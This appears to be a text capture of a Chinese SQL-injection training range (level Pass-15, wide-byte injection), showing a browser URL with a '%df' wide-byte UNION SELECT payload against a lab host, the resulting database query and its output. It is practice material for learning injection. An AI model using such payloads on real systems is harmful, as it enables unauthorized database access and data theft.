 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select schema_name from information_schema.schemata limit 2,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select schema_name from information_schema.schemata limit
2,1),3-- '
查询结果:
Your Login name:head_error
Your Password:3